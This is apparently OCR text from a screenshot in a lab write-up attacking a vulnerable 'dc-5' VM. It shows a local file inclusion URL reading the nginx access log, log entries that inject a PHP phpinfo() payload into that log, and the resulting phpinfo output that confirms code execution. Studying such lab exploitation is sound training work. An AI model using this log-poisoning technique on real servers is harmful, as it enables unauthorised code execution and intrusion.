 Welcome
不安全
192.168.141.139/thankyou.php?file=/var/log/nginx/access.log
+1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 460348 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:03:47 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 460513 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:05:08
+1000] "GET /%3C?php%20phpinfo()%20?%3E HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:05:08 +1000] "GET /?id=%3C?php%20phpinfo()%20?%3E HTTP/1.1" 200 1718 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:05:08 +1000] "GET /?
id=%3C?php%20phpinfo()%20?%3E HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:05:11 +1000] "GET /?id=%3C?php%20phpinfo()%20?%3E HTTP/1.1" 200 1718 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:05:14 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 460627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36" 192.168.141.1 - - [08/Feb/2020:11:06:19 +1000] "GET / HTTP/1.1" 200 1718 "-" "
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini,
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled